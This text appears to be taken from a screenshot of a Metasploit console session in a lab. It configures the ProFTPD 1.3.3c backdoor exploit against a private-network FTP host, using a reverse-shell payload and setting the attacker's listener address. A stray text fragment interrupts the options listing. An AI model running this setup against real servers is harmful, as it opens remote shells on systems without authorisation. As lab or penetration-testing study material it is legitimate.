 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.10.8 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basic
ing-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
"the quieter
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set lhost 192.168.10.1
lhost => 192.168.10.1